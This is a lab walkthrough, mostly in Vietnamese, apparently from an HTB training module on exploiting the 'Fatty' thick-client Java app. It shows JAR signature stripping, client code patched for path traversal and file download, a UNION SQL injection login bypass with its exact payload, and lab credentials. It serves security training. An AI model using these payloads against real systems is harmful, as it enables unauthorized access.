
Find header
Using strings64.exe to check for the file
use de4dot to clean the file
use dnSpy to get username and password.
SECTION 22: Khai Thác Web Vulnerabilities trong Thick-Client Applications
Tổng Quan
- Three-tier architecture ngăn end-user giao tiếp trực tiếp với database, nhưng vẫn dễ bị SQL Injection và Path Traversal.
- Scenario: tìm được các file sau trên FTP server (anonymous access):

fatty-client.jar,note.txt,note2.txt,note3.txt- Server đã đổi port từ 8000 → 1337; app dùng Java 8; credentials:
qtc / clarabibi
Foothold — Sửa JAR để Connect Đúng Port
Xác định vấn đề
1
2
3
# Tìm string "8000" trong các file đã extract
ls fatty-client\ -recurse | Select-String "8000" | Select Path, LineNumber | Format-List
# → beans.xml, line 13
beans.xml (Spring config):
1
2
3
4
5
6
7
<bean id="connectionContext" class="htb.fatty.shared.connection.ConnectionContext">
   <constructor-arg index="0" value="server.fatty.htb"/>
   <constructor-arg index="1" value="8000"/>   <!-- đổi thành 1337 -->
</bean>
<bean id="secretHolder" class="htb.fatty.shared.connection.SecretHolder">
   <property name="secret" value="clarabibiclarabibiclarabibi"/>
</bean>
Thêm hosts entry:
echo 10.10.10.174 server.fatty.htb >> C:\Windows\System32\drivers\etc\hosts
Bypass JAR Signature Verification
JAR được ký → SHA-256 hash mismatch khi sửa file. Fix:
- Xóa tất cả hash entries trong
META-INF/MANIFEST.MF - Xóa
META-INF/1.RSAvàMETA-INF/1.SF
MANIFEST.MF sau khi sửa:
1
2
3
4
5
6
7
Manifest-Version: 1.0
Archiver-Version: Plexus Archiver
Built-By: root
Sealed: True
Created-By: Apache Maven 3.3.9
Build-Jdk: 1.8.0_232
Main-Class: htb.fatty.client.run.Starter
Rebuild JAR:
1
2
cd .\fatty-client
jar -cmf .\META-INF\MANIFEST.MF ..\fatty-client-new.jar *
→ Login thành công với qtc / clarabibi.
Path Traversal
Server filter ký tự / trong input. Giải pháp: sửa source code client.
Decompile bằng JD-GUI → sửa ClientGuiTest.java:
1
2
3
4
// Thay "configs" thành ".."
ClientGuiTest.this.currentFolder = "..";
try {
    response = ClientGuiTest.this.invoker.showFiles("..");
Compile và rebuild:
1
2
3
4
5
6
7
javac -cp fatty-client-new.jar fatty-client-new.jar.src\htb\fatty\client\gui\ClientGuiTest.java
mkdir raw
cp fatty-client-new.jar raw\fatty-client-new-2.jar
# Extract raw\fatty-client-new-2.jar, overwrite class files
mv -Force fatty-client-new.jar.src\htb\fatty\client\gui\*.class raw\htb\fatty\client\gui\
cd raw
jar -cmf META-INF\MANIFEST.MF traverse.jar .
→ FileBrowser → Config hiển thị configs/../ → thấy fatty-server.jar, start.sh.
Download fatty-server.jar
Sửa open() trong Invoker.java để lưu file về desktop:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
import java.io.FileOutputStream;

public String open(String foldername, String filename) throws MessageParseException, MessageBuildException, IOException {
    // ... access check ...
    this.action = new ActionMessage(this.sessionID, "open");
    this.action.addArgument(foldername);
    this.action.addArgument(filename);
    sendAndRecv();
    String desktopPath = System.getProperty("user.home") + "\\Desktop\\fatty-server.jar";
    FileOutputStream fos = new FileOutputStream(desktopPath);
    if (this.response.hasError()) {
        return "Error: Your action caused an error on the application server!";
    }
    byte[] content = this.response.getContent();
    fos.write(content);
    fos.close();
    return "Successfully saved the file to " + desktopPath;
}
SQL Injection
Phân Tích Lỗ Hổng
Decompile fatty-server.jar → FattyDbSession.class:
1
2
// Query không sanitize username
rs = stmt.executeQuery("SELECT id,username,email,password,role FROM users WHERE username='" + user.getUsername() + "'");
Password được hash theo format:
1

sha256(username + password + "clarabibimakeseverythingsecure")
→ Username injectable, nhưng ' or '1'='1 fail vì password comparison không khớp.
Bypass bằng UNION Injection
Tạo fake user entry với password và role tùy chọn:
1
test' UNION SELECT 1,'abc','a@b.com','abc','admin
Query kết quả trên server:
1
SELECT id,username,email,password,role FROM users WHERE username='abc' UNION SELECT 1,'abc','a@b.com','abc','admin'
Vấn đề: client hash password trước khi gửi → server so sánh hash, không khớp.

Fix: sửa setPassword() trong User.java để gửi plaintext:
1
2
3
public void setPassword(String password) {
    this.password = password;
}
Kết Quả

Login với:
- Username:
abc' UNION SELECT 1,'abc','a@b.com','abc','admin - Password:
abc
→ Server trả về user với role = admin và password = abc → so sánh thành công → login as admin.

→ Mở khóa ServerStatus menu (Uname, Users, Netstat, Ipconfig).
Tổng Hợp Attack Chain
| Bước | Kỹ thuật | Mục tiêu |
|---|---|---|
| 1 | Sửa beans.xml + bypass JAR signature | Kết nối đúng port 1337 |
| 2 | Sửa source, rebuild JAR | Path traversal đọc directory listing |
| 3 | Modify open(), rebuild JAR | Download fatty-server.jar |
| 4 | UNION SQLi + sửa password hashing | Login với role admin |
Question 1
What is the IP address of the eth0 interface under the ServerStatus -> Ipconfig tab in the fatty-client application?
Firstly, i scan port, and then discovered FTP service at port 21. Continue to scan nmap with script ftp-anon to check for anonymous login. The result returned successfull.

Access to the server, and then crawl all notes.

Take note of some noteworthy information
